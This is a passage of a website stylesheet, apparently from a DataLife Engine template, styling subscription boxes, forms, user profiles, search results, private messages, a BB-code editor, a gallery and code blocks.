body {background-image:none;}
.logo {float:none; width:300px; height:80px; margin:0 auto;}
.search-box {width:100%; float:none; margin:10px 0;}
.short {width:33.33%;}
.fx-row .side-item {width:48%;}
.sect-t > *:first-child, .sect-top-t {font-size:18px;}
.ft-left, .ft-right {width:100%;}
.ft-right > div > * {float:left;}

.f-cols {padding-right:0;}
.f-dl {position:static; float:right; width:50%; padding-left:10px; height:186px; font-size:14px;}
.f-cols .short {width:50%;}
.f-info {width:100%; padding-top:10px;}

.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px;}
.btns-log a, .site-desc {display:none;}
.short {width:50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center2 {max-width:320px;}
.fx-row .side-item {width:100%;}

.vmeta-fav a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:0 10px;}

.add-comm-btn {padding:0 10px;}
.comms-title2 {text-align:center; display:block !important;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* Подписка на новость */
.subscr {
	padding: 30px;
	background-color: #d4eaff;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 30px;
	border-radius: 6px;
}

.subscr-title {
	font-size: 18px;
	font-weight: 700;
}

.subscr-desc {
	opacity: 0.6;
	margin-top: 15px;
}

.subscr-left {
	flex-basis: 0;
	flex-grow: 1;
	max-width: 100%;
	min-width: 50px;
}

.subscr-right {
	width: 200px;
	margin-left: 30px;
	text-align: center;
}

.subscr-btn, .unsubscr-btn {
	display: block;
	text-align: center;
	padding: 10px;
	border-radius: 4px; 
	background-image: linear-gradient(transparent, rgba(0,0,0,0.15)),linear-gradient(135deg, #58b28d, #79b743);
	color: #fff;
	font-size: 18px;
	margin-bottom: 15px;
	cursor: pointer;
}

.subscr-btn:hover {
	background-image: linear-gradient(transparent, rgba(0,0,0,0.15)),linear-gradient(135deg, #79b743, #58b28d);
}

.unsubscr-btn:hover {
	background: #E74C3C;
}

.subscr-info span {
	color: #e74c3c;
}

@media screen and (max-width: 590px) {
    .subscr {
		text-align: center;
		display: block;
	}
    .subscr-right {
		width: 100%;
		margin: 15px 0 0 0;
	}
}





























/* errors */
.berrors {background: #fce5ba; color: #a76846; margin: 0 0 20px 0; padding: 10px 20px;}
.berrors a { color: #aa4e43; text-decoration:underline; }

/* menu subcat */
.menu-subcat-link {margin-bottom:20px; border-left:5px solid #347656; box-shadow: 0 3px 5px 0 rgba(0,1,1,0.1); background-color:#FFF; padding:10px 10px 10px 20px; border-radius: 6px;}
.menu-subcat-link a {display:inline-block; line-height:40px; margin: 5px; padding:0 10px; background-color:#347656; color:#fff; text-transform:uppercase; font-weight:600; border-radius:0px;}
.menu-subcat-link a:hover {background-color:#0294d9; color:#fff;}

/* Votes */
.vote-box {}
.vote-title {margin-bottom:20px; font-weight:700; text-transform:uppercase;}
.vote {margin-bottom:10px;}
.vote:after {content: ""; display: table; clear: both;}
.vote input {display:none;}
.vote label {position:relative;}
.vote label:before { content:""; margin:0 10px 0 0; cursor:pointer; 
width:10px; height:10px; border-radius:5px; background-color:#ccc; display:inline-block; vertical-align:middle;}
.vote input:checked + label:before {box-shadow:inset 0 0 0 4px #f26659; background-color:#f26659;}
.vote label:hover {cursor:pointer; color:#6382b1;}
.vcount {margin-top:10px;}

.vote-buts {padding:10px 0 0px 0;}
.vvote {width:50%; padding:0 !important;}
button.vres, button.vall {width:40px; background:#e3e3e3 !important; color:#2a2a2a !important; text-align:center; padding:0 !important;}
button.vres:hover, button.vall:hover {background:#fecd0d !important;}
.vote-buts .fa {color:#2a2a2a;}


/* Content-other */
.ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }
#pollbox { border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px }
#dle-poll-list, #searchtable, .pm-status { padding: 0 0 20px 0; border-radius: 6px;}

/*---BB CODES ---*/
.bbcodes,.bbcodes_poll,{ margin:10px 10px 0 0;}
.bbcodes_poll{width:100px}
.fbutton {margin-right:10px;}

/* forms */
.tableform {width:100%;}
.tableform td, .tableform th {border-top:1px dotted #e3e3e3; padding:10px 0; text-align:left; }
.tableform tr:first-child td, .tableform tr:first-child th {border:0 none;}
.tableform th, .tableform .label, .tableform .addnews {width:25%; font-weight:normal; vertical-align:top; padding-right:10px; padding-top:8px;}
.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, 
.editor input[type="text"], #category, textarea.ui-corner-all, .pm select,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, 
.bbeditor select, .textin, select.rating {padding:5px;}

.recipient select { width: 298px; }
.checkbox { color: #787878; padding: 4px 0; line-height: 1em; }
.checkbox input { margin-top: -2px; vertical-align: middle; }

/*--- NEW FORM ---*/
.form-wrap {}
.form-wrap h1 {font-size:24px; margin-bottom:20px;}
.form-wrap > div, .form-vote > div {margin-bottom:20px;}
.form-item {margin-bottom:20px; padding-left:200px; position:relative;}
.form-item > label {display:block; float:left; width:200px; margin-left:-200px; padding-top:10px;}
.form-item > input[type="text"], .form-item > input[type="password"], .form-item > input[type="file"] {float:left; max-width:600px;}
.imp > label:after {content: "*"; margin: 0 0 0 10px; color: #e85319;}
.form-buts input[type="button"], .form-buts a {width:48%; float:left; display:block; text-align:center; box-shadow:none; border-radius:0; font-size:14px;}
.form-buts a {float:right;}
.findrelated {background: #ffc; border:1px solid #9E9E9E; padding:5px;}
.form-textarea > label {display:block; padding:10px 20px; background-color:#444; color:#fff; font-size:16px;}
#category {width:100% !important;}
.form-xfield .addnews {vertical-align:middle;}
.form-checks input#allow_main {margin-left:50px;}
.form-checks label, #allow_subscribe + label {display:inline-block; line-height:30px; margin-left:5px; position:relative; top:1px;}
.form-submit button:last-child {margin-left:10px;}
.form-secur {width:100%; float:right;padding-top:20px;}
.form-secur input {display:inline-block; max-width:300px; vertical-align:top;}
.form-secur > a {display:inline-block; vertical-align:top; margin-left:10px;}
.form-secur select {width:100%; max-width:600px;}
.form-item > input[type="button"] {position:absolute; right:0; top:0; height:40px; line-height:40px;}
#result-registration {text-align:center;}


/*--- XFIELDS ---*/
.xfields textarea, .xprofile textarea {height:200px;}
.xfields input, .xprofile input {max-width:250px; display:inline-block;}
.xfields_table td {vertical-align:top;}
.xfields .bb-editor {margin-top:10px;}


/* Userinfo */
.up-img {width:100px; height:100px; border-radius:3px; border:5px solid #FFF; box-shadow:2px 2px 5px 0 rgba(0,0,0,0.2); 
position:absolute; left:30px; bottom:-30px;}
.user-popup {padding:20px 0; position:relative; margin:-20px;}
.upop-left {width:28%; float:left; position:relative; z-index:50; text-align:center;}
.upop-left .up-img {position:static; display:block; margin:0 auto 10px auto;}
.upop-right {width:72%; float:right;}
.upop-right li {padding:5px 0;}

.us-prof {border:3px solid #222; background-color:#FFF; margin-bottom:20px;}
.usp-left {width:240px; padding:20px; background-color:#333; text-align:center; position:relative;}
.usp-right {width:calc(100% - 240px); width:-webkit-calc(100% - 240px); padding:20px;}
.usp-status {position:absolute; left:0; top:0;}
.offline, .online {padding:3px 5px; display:inline-block; color: #fff; background-color: #626262;}
.online {background:#99ce1b;}
.usp-av {width:100px; height:100px; border:5px solid #222; margin:0 auto;}
.usp-activ {margin:10px -20px 0 -20px; background-color:#222; color:#CCC;}
.usp-activ > div {width:50%; float:left; padding:10px 0;}
.usp-activ > div div {font-weight:700; font-size:16px;}
.usp-activ > div + div {border-left:3px solid #111;}
.usp-btn a {display:block; margin-top:10px;}
.usp-name {margin:-20px -20px 10px -20px; padding:20px; border-bottom:1px solid #f0f0f0; background-color:#f8f8f8;}
.usp-name h1 {font-size:18px; font-weight:700; margin-bottom:5px;}
.usp-group span {color:#fa5800 !important; font-weight:700;}
.usp-meta li {padding:7px 10px;}
.usp-meta li a {text-decoration:underline;}
.usp-meta li:nth-child(2n+1) {background-color:#f5f5f5;}

@media screen and (max-width: 760px) {
.up-first {padding:20px 10px; height:auto; text-align:center;}
.up-img {position:relative; margin:10px auto; left:0; bottom:0;}
.up-status {position:relative; margin:0 auto; left:0; bottom:0;}
.up-second, .up-edit {padding:20px 10px;}
.usp-left {width:100%;}
.usp-right {width:100%}
}


/* search */
.search-page {margin-bottom:20px;}
.searchstyle { width: 480px }
.search { padding: 0 }
#searchtable, #searchtable td { vertical-align: top; text-align: left }
#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; 
margin: 0 4px 4px 0 !important; border-radius: 6px }
fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
#searchtable table, #searchtable form { margin: 0; width:100%;}
#searchtable select { background-color: #fff }
#searchuser, #searchinput { width: 90% !important; }
.search > div {margin-bottom:10px;}
.search input[type="text"], .search select {display:block; width:100% !important; margin-bottom:10px;}
.search input[type="checkbox"], .search input[type="radio"] {margin-right:5px;}
#searchinput + br, #searchinput + br + br {display:none;}

.sres-wrap {background-color:#fff; display:block; padding:15px 15px 15px 230px; border:1px solid #e3e3e3; position:relative;}
.sres-wrap:nth-child(2n) {background-color:#f6f6f6;}
.sres-wrap:hover {z-index:100; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.sres-img {float:left; margin-left:-215px; width:200px; position:relative;}
.sres-img img {width:100%;}
.sres-text { float:right; width:100%; color:#000;}
.sres-text h2 {font-size:16px; color: #06c; margin-bottom:20px; display:block;}
.sres-date {position:absolute; left:0; top:0; padding:10px; background-color:rgba(0,0,0,0.7); color:#fff;}
@media screen and (max-width: 590px) {
.sres-wrap {padding:10px;}
.sres-img {float:none; margin:0 auto 10px auto;}
.sres-text {float:none;}
}

/* statistics */
.stat-list {min-height:70px; width:33.33%; float:left;}
.stat-list li {padding:0 15px 10px 1px;}
.statistics h4 {font-weight:400; font-size:16px;}
.statsbox li {padding:8px 0;}


/* PM */
.pm-menu {height:60px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pm-menu li {display:inline-block; margin-right:10px;}
.pm-menu a {padding:0 15px; background:#f5f5f5; line-height: 40px; display:block;}
.pm-menu a:hover {background:#444; color:#fff;}
.pm-status {margin-bottom:40px;}
.pm_progress_bar {border-radius:4px; background-color:#f5f5f5; margin:10px 0; overflow:hidden;}
.pm_progress_bar span {background:#fb643c; font-size:0; text-indent:-2000em; height:20px; display:block; overflow:hidden;}
.table-resp {overflow-y:hidden; overflow-x:auto;}
.pm, .userstop {border:1px solid #ccc; width:100%;}
.pm tr td, .userstop tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.pm tr:nth-child(1) {background-color:#444; color:#FFF;}
.pm tr:nth-child(2n+2), .userstop tr:nth-child(2n+2) {background-color:#f9f9f9;}
.pm select {width:100%; margin-bottom:10px;}











#dle-pm-preview .bform { display: none; }

/*--- AJAX---*/
#loading-layer {display: block !important;background-color: #000;background-color: rgba(0,0,0,0.5);z-index:8888 !important;
position: fixed;top: 0; left: 0; right: 0; bottom: 0;width: 100%; height: 100%; text-indent: -9999px;overflow: hidden;white-space: nowrap;}
#loading-layer:before, #loading-layer:after {content: "";border-radius: 50%;background-color: #fff;position: absolute;left: 50%; top: 50%;}
#loading-layer:before {width: 100px; height: 100px;margin: -50px 0 0 -50px;}
#loading-layer:after {width: 40px; height: 40px;background-color: #0392e4;margin: -20px 0 0 -20px;}
#loading-layer:before {animation: load1 1s infinite ease;}
#loading-layer:after {animation: load2 1s infinite -0.32s ease;}
@keyframes load1 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.6,.6); }}
@keyframes load2 {0%, 80%, 100% { transform: scale(1,1); } 40% { transform: scale(.5,.5); }}

/*--- QUOTES ---*/
.scriptcode, .title_spoiler, .text_spoiler { padding: 3px 5px; background: #f0f0f0; border: 1px solid #e3e3e3; }
.title_quote { margin-top: 2px; font-weight: bold; }
.quote { margin:15px 0 10px 10px; padding:5px 10px; border-left: 3px solid #0089d9;
 font-family: Georgia, serif; font-style: italic; color: #000; background-color:#f5f5f5 }
.title_spoiler { margin-top: 2px; }
.text_spoiler { margin-bottom: 2px; }
.title_spoiler img { vertical-align: middle !important; margin:0 5px 0 0; border:0;}
.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
.title_spoiler { font-weight: normal; }
.text_spoiler { border-top: 0; text-align: justify; }
.hide { background-color: #f0f0f0; padding: 5px; color: #000; margin: 0 0 1em 0 }
.hide a { text-decoration: underline; } 
.hide a:hover { text-decoration: none }
.inhide { border: 1px solid #d1e3ef; padding: 5px; background-color: #fff; margin-bottom: 5px }

/*--- CALENDAR---*/
.calendar { font-size:12px; width: 100%; color:#444; }
.calendar td, .calendar th { padding: 7px 0; vertical-align: middle; text-align: center; }
.calendar td.day, .calendar td.day-active-v, .calendar th.workday { border: 1px solid #e9e9e9; background-color: #fff; }
.calendar td.weekday, .calendar td.day-active, .calendar th.weekday { border: 1px solid #e3e3e3; background-color: #f6f6f6; }
.weekday-active-v, .day-active-v, .weekday-active, .day-active { font-weight: bold; }
.day-active a, .day-active-v a {color:#94bee6;}
.calendar td.day-current { background: #94bee6; }
.day-current a, .day-current { color: #fff !important; }

th.monthselect { text-align: left; padding-bottom:5px; }
th.monthselect b { font-weight: normal; }
th.monthselect center { text-align: right; }


/*---BB EDITOR ---*/
.bb-pane{height:1%;overflow:hidden;padding:0 0 5px 5px;margin:0;height:auto !important;text-decoration:none;background:linear-gradient(to bottom, #f9f9f9 0%, #f0f0f0 100%);border-radius:0px;border:1px solid #e3e3e3;box-shadow:none !important;}
.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}
.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}
.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #e3e3e3;box-shadow:inset 0 1px 2px white;background:linear-gradient(to bottom, #fff 0%, #f0f0f0 100%)}
.bb-btn:hover{background-color:#e6e6e6;background:linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%)}
.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:0 0 5px #f3f3f3 inset}

@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'),
         url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}

[class^="bb-btn"], [class*=" bb-btn"] {font-family: 'bb-editor-font';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;
line-height: 1;font-size: 12px;
    /* Better Font Rendering =========== */
-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

.bb-sel { float: left; padding: 2px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
.bb-btn { cursor: pointer;  outline: 0; }

#b_font select { padding: 0px;}
#b_size select { padding: 0px;}

#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }

.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}
.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}
.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}
.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}
.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}
.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}
.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;background:white;box-shadow:0 1px 2px #dadada}
.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}
.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:whitesmoke}
.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}
.bb-pane-dropdown .color-palette{padding:0px 5px}
.bb-editor textarea{margin-top:-1px}
.editorcomm .bb-editor { width: 565px;}
.editorcomm .bb-editor textarea { height: 200px; }


/*--- quick edit fields---*/
.quick-edit-text {padding: .4em;width: 350px;}
.quick-edit-textarea {height: 250px;padding: 2px; border: 1px solid #d7d7d7;width: 100%;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);}


/*--- DROP NENU ---*/
#dropmenudiv { font: 12px Arial; padding: 10px; display: none; background: #fff; 
border-radius: 8px;  box-shadow: 0 0 50px 0 rgba(0,0,0,0.22); z-index:200 !important;}
#dropmenudiv a { display: block; text-decoration: none; padding: 5px 8px; width: 154px }

/*--- ---*/
fieldset {border: 1px solid #bfced6;padding: 5px;text-align: left;}

/*--- HIGHSLIDE GALLERY ---*/
.highslide-wrapper, .highslide-outline { background: #fff }
.highslide-image { border: 2px solid #fff }
.highslide-active-anchor { visibility: hidden } 
.highslide-active-anchor img { visibility: hidden }
.highslide-dimming { background-color: black }
.highslide-html { background-color: white }
.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
a.highslide-full-expand { background: url("/templates/Default/dleimages/fullexpand.gif") no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
.highslide-display-block { display: block }
.highslide-display-none { display: none }
.highslide-caption { display: none; padding: 5px; background: white }
.highslide-controls { width: 195px; height: 40px; background: url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px }
.highslide-controls li { float: left; padding: 5px 0; }
.highslide-controls a { background: url("/engine/classes/highslide/graphics/controlbar-black-border.gif"); display: block; float: left; height: 30px; width: 30px; outline: none }
.highslide-controls a.disabled { cursor: default }
.highslide-controls a span { display: none }
 
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a { background-position: 0 0 }
.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
.highslide-controls .highslide-play a { background-position: -30px 0 }
.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
.highslide-controls .highslide-pause a { background-position: -60px 0 }
.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
.highslide-controls .highslide-next a { background-position: -90px 0 }
.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
.highslide-controls .highslide-move a { background-position: -120px 0 }
.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
.highslide-controls .highslide-close a { background-position: -180px 0 }
.highslide-controls .highslide-close a:hover { background-position: -180px -30px }

/*--- TAGS CLOUD ---*/
.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge {display:inline-block; 
border-radius:6px; margin:0 3px 6px 0;}
.clouds_xsmall { font-size: 1em }
.clouds_small { font-size: 1.1em; font-weight: bold }
.clouds_medium { font-size: 1.2em; font-weight: bold }
.clouds_large { font-size: 1.3em }
.clouds_xlarge { font-size: 1.4em }
.clouds_xsmall:hover, .clouds_small:hover, .clouds_medium:hover, .clouds_large:hover, .clouds_xlarge:hover {}
.cloud-tags span a {display:block; padding:5px 7px; border:1px solid #e3e3e3;}
.cloud-tags span a:hover {background-color:#84b540; box-shadow:0 0 10px 0 rgba(0,0,0,0.2); color:#fff;}
.tags_more {margin-top:10px;}

/*--- SEARCH SUGGESTIONS---*/
#searchsuggestions {z-index: 99998; width: 320px; font-size: 12px; background: #fff; 
border-radius: 5px; box-shadow: 0 0 1.6em rgba(0,0,0, 0.2) }
#searchsuggestions:after {}
#searchsuggestions a, #searchsuggestions span.notfound { padding:8px 10px; display: block; text-decoration: none; 
border-bottom: 1px solid #e3e3e3; font-weight:normal;}
#searchsuggestions a { color: #444; }
#searchsuggestions a:hover { text-decoration:none; color:#fff; background-color:#444}
#searchsuggestions span.searchheading { display: block; margin-bottom:10px; font-weight:700; text-transform:uppercase}
#searchsuggestions span.seperator { display: block; }
#searchsuggestions span.seperator a { padding: 10px 0; text-align: center; border: 0 none; background-color:#444; color: #fff; }
#searchsuggestions span.notfound { padding: 15px 20px; display: block; }
#searchsuggestions .break { display: none; }

/*--- UI WIDGETS ---*/
.ui-widget-overlay { background: #000; opacity:0.5; left: 0; top: 0; right: 0; bottom: 0; position: fixed; }
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
.ui-helper-clearfix { display: inline-block }
* html .ui-helper-clearfix { height: 1% }
.ui-helper-clearfix { display: block }



.ui-dialog { background-color: #fff; overflow: hidden; padding: 0; position: absolute; width: 300px; 
box-shadow:0 0 0 10px rgba(0,0,0,0.1); border-radius:0px;}
.ui-dialog-titlebar {padding:0 60px 0 20px; background-color:#4f9573;  
height:50px; line-height:50px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ui-dialog-title { margin-top: 2px; float: left; font-size: 16px; color: #fff;}

.ui-dialog .ui-dialog-content {padding:20px; border: 0; overflow: auto; position: relative; zoom: 1; }
.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
.ui-dialog .ui-dialog-buttonpane { border-top: 1px solid #f0f0f0; padding: 10px 20px; text-align: center; 
background-color:#f8f8f8; }

.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }

.ui-icon-closethick {cursor: pointer; position:absolute; right:0; top:0; width:50px; height:50px;}
.ui-icon-closethick:before {content:"\f00d"; width:50px; height:50px; line-height:50px; text-align:center; color:#fff; 
position:absolute; right:0; top:0; text-indent:0; font-size:18px; 
background-color:#d91e18; display:block; font-family:'FontAwesome';}
a:hover .ui-icon-closethick {opacity:0.8;}
.ui-dialog .ui-dialog-buttonset button { margin-right:10px !important; line-height:15px !important; font-size:12px; padding:0 10px;}

/*--- VOTE BARS ---*/
.voteprogress,.pollprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background:linear-gradient(to bottom, #f5f5f5, #f9f9f9);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);border-radius:4px}
.voteprogress span,.pollprogress span{color:#ffffff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background:linear-gradient(to bottom, #149bdf, #0480be)}
.voteprogress .vote2, span.poll1{background-color:#dd514c;background:linear-gradient(to bottom, #ee5f5b, #c43c35)}
.voteprogress .vote3, span.poll2{background-color:#5eb95e;background:linear-gradient(to bottom, #62c462, #57a957)}
.voteprogress .vote4, span.poll3{background-color:#4bb1cf;background:linear-gradient(to bottom, #5bc0de, #339bb9)}
.voteprogress .vote5, span.poll4{background-color:#faa732;background:linear-gradient(to bottom, #fbb450, #f89406)}

/* ---  UI MENU --- */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width:1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; float: left; background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-menu .ui-menu { margin-top: -3px; }
.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }

/*--- TEXT [code]---*/
pre {
    display: block;
    padding: 10px;
    background: #3F3F3F;
    color: #DCDCDC;
    text-shadow: 0 1px 1px #000;
    box-shadow: inset 0 2px 15px rgba(0,0,0,.5);
    font-family: Consolas,'Courier New',monospace;
}
pre {
    font-size: 14px;
    line-height: 18px;
    border-radius: 4px;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word;
}

pre .tag, pre.css .class, pre.css .id, pre.lisp .title, pre.nginx .title,
pre .request, pre .status, pre .clojure .attribute 
{color:#E3CEAB}
pre.django .template_tag, pre.django .variable, pre.django .filter .argument 
{color:#DCDCDC}
pre .number, pre .date {color:#8CD0D3}
pre.dos .envvar, pre.dos .stream, pre .variable, pre.apache .sqbracket
{color:#EFDCBC}
pre.dos .flow, pre.diff .change, pre.python .exception, pre.python .built_in,
pre .literal, pre.tex .special
{color:#EFEFAF}
pre.diff .chunk, pre .subst {color:#8F8F8F}
pre.dos .keyword, pre.python .decorator, pre .title, pre.haskell .type,
pre.diff .header, pre.ruby .class .parent, pre.apache .tag, pre.nginx .built_in,
pre.tex .command, pre .prompt {color:#efef8f} 
pre.dos .winutils, pre.ruby .symbol, pre.ruby .symbol .string,
pre.ruby .string {color:#DCA3A3} 
pre.diff .deletion, pre .string, pre .tag .value, pre .preprocessor, pre .pragma,
pre .built_in, pre.sql .aggregate, pre .javadoc, pre.smalltalk .class,
pre.smalltalk .localvars, pre.smalltalk .array, pre.css .rules .value,
pre .attr_selector, pre .pseudo, pre.apache .cbracket, pre.tex .formula,
pre.coffeescript .attribute {color:#CC9393} 
pre .shebang, pre.diff .addition, pre .comment, pre.java .annotation,
pre .template_comment, pre .pi, pre .doctype {color:#7F9F7F}
pre.coffeescript .javascript, pre.javascript .xml, pre.tex .formula, pre.xml .javascript,
pre.xml .vbscript, pre.xml .css, pre.xml .cdata{}


/*--- MARK AND SHARE ---*/
#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;bottom:0;z-index:1200;opacity:0;transition:opacity .4s, visibility .1s linear .4s}
#txtselect_marker{cursor:pointer;width:32px;height:32px;background:url(/templates/Default/dleimages/marker.png) -0px -0px no-repeat}
#txtselect_marker:hover{background-position:-0px -32px}
#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0px 0px 4px #ccc}
#marker-bar.show,#txtselect_marker.show{visibility:visible;transition:opacity .4s, visibility 0s;opacity:1}
#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}
#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}
#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}
.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}
.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}
.user_selection .closewrap,.user_selection_true .closewrap{position:relative}
.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/Default/dleimages/closemarker.png) -0px -0px no-repeat}
.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0px -33px}
#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;transition:opacity .4s, visibility .1s linear .4s}
#share-popup.show{display:block;opacity:1;transition:opacity .4s, visibility 0s}
#share-popup .social{padding:0 0 10px 17px;height:40px}
